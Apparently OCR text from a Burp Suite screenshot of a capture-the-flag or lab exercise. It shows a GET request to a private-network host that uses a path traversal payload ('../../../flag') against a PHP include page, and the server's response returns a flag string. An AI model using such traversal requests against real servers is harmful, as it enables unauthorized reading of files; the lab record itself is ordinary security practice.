 Burp Suite Community Edition v2020.8.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 8 × 9 × 10 × 11 × 12 × ...
Send Cancel < > Target: http://192.168.87.20:10035
Request
Raw Params Headers Hex
1 GET /incp.php?path=../../../flag HTTP/1.1
2 Host: 192.168.87.20:10035
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=95023chhonccgl84bvai5kidf4
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 17 Sep 2020 05:17:26 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Length: 33
6 Connection: close
7 Content-Type: text/html
8
9 5fec67b0361a76f44ecaba871cf46064
10
Search... 0 matches \n Pretty
Done 221 bytes | 1 millis